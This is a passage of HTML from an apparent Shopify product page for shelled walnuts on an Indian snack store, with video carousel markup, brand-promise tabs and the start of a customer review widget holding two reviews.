                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/1bae3a982a4d484588aaeb0b10ccb993.thumbnail.0000000000.jpg?v=1763044578"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1bae3a982a4d484588aaeb0b10ccb993/1bae3a982a4d484588aaeb0b10ccb993.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1bae3a982a4d484588aaeb0b10ccb993/1bae3a982a4d484588aaeb0b10ccb993.HD-1080p-2.5Mbps-62606332.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/a2be21a7821444878ce39ea98abbfdea.thumbnail.0000000000.jpg?v=1763044580"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/a2be21a7821444878ce39ea98abbfdea/a2be21a7821444878ce39ea98abbfdea.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/a2be21a7821444878ce39ea98abbfdea/a2be21a7821444878ce39ea98abbfdea.SD-480p-0.9Mbps-62606328.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/d52599e6cb694755bcff8e36a7bc0f71.thumbnail.0000000000.jpg?v=1763044574"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/d52599e6cb694755bcff8e36a7bc0f71/d52599e6cb694755bcff8e36a7bc0f71.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/d52599e6cb694755bcff8e36a7bc0f71/d52599e6cb694755bcff8e36a7bc0f71.HD-1080p-2.5Mbps-62606292.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--15654193889409__content_tabs_3z8Qpn" class="shopify-section"><style data-shopify>.section-template--15654193889409__content_tabs_3z8Qpn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 120rem;
    
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-button,
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__content_tabs_3z8Qpn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-button,
    .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-buttom__active-bg {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--15654193889409__content_tabs_3z8Qpn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  

  .tabs-color-template--15654193889409__content_tabs_3z8Qpn.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }

  /* ===== RTE / TABLE CLEANUP (NO BR HACKING) ===== */

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte {
    margin-top: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte p {
    margin: 0 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte p:last-child {
    margin-bottom: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte table {
    width: 100%;
    border-collapse: collapse;
    margin: 0.25rem 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte th,
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte td {
    padding: 0.75rem 0.5rem;
    vertical-align: middle;
  }

  /* Tighten heading → content gap */
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab__content > h2 {
    margin-top: 0;
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__heading {
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__heading + .rte {
    margin-top: 0;
  }</style><div class="color-scheme-template--15654193889409__content_tabs_3z8Qpn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--15654193889409__content_tabs_3z8Qpn-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--15654193889409__content_tabs_3z8Qpn'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
                Grown, Crafted, <em><strong>Shared.</strong></em>
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--15654193889409__content_tabs_3z8Qpn color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Farm Fresh</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Chef Crafted</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Family First</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>We partner with Indian farmers who grow clean, seasonal ingredients using mindful methods. No shortcuts, no nasties, just traceable produce picked at peak, so each bite begins natural, honest, and homegrown.</p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>Our chefs roast, bake, and blend to protect nutrients and flavor. Small batches, controlled heat, and techniques deliver crunch and taste without preservatives, fillers, or anything you wouldn’t use at home.</p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>Snacks everyone can share. Kid-approved and perfect for evenings at home. Balanced portions, clean labels, and flavors make better choices easy, so your family eats without guilt, worry, or compromises.</p>
  </div>

</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--15654193889409__related-products" class="shopify-section section"><link rel="stylesheet" href="//healthymaster.in/cdn/shop/t/147/assets/quick-add.css?v=56191375008295275491765294847" media="print" onload="this.media='all'">
  <script src="//healthymaster.in/cdn/shop/t/147/assets/quick-add.js?v=55619404158987404341765294848" defer="defer"></script><style data-shopify>.section-template--15654193889409__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15654193889409__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15654193889409__related-products&product_id=6604068257921&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--15654193889409__1764071095f47608b2" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQkg3QlpmdlNqNVVRO__judge_me_reviews_review_widget_4LnQED" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Walnuts (Without Shell) - Giri'
    data-id='6604068257921'
    data-product-id='6604068257921'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="419"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQkg3QlpmdlNqNVVRO__judge_me_reviews_review_widget_4LnQED"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-14T13:19:56Z' data-average-rating='4.51' data-number-of-reviews='209' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0551/9779/4433/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.51 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 209 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='109' data-percentage='52'>  <div class='jdgm-histogram__star' role='button' aria-label="52% (109) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 52%;'> </div> </div> <div class='jdgm-histogram__percentage'>52%</div> <div class='jdgm-histogram__frequency'>(109)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='99' data-percentage='47'>  <div class='jdgm-histogram__star' role='button' aria-label="47% (99) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 47%;'> </div> </div> <div class='jdgm-histogram__percentage'>47%</div> <div class='jdgm-histogram__frequency'>(99)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='1' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (1) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bd6208c7-b21b-4bd6-a3fe-39124402b3b5' data-review-language='' data-product-title='Walnuts (Without Shell) - Giri' data-product-url='/products/walnut-giri-without-shell' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-01 06:57:47 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Vinay Varma</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good, but...</b> <div class='jdgm-rev__body'><p>Clearly mention if the walnut without shell are do TukDa (2 pieces), and not splintered.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dec5a63d-d5c5-4cb5-a409-a874012743fc' data-review-language='' data-product-title='Walnuts (Without Shell) - Giri' data-product-url='/products/walnut-giri-without-shell' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='1' tabindex='0' aria-label='1 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-06 13:54:37 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sanjay Jape</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>The best</b> <div class='jdgm-rev__body'><p>Good quality. reasonable price</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div 